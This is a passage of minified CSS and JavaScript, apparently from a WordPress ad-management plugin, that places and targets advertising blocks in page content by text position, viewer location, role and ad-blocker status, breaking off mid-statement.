.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var 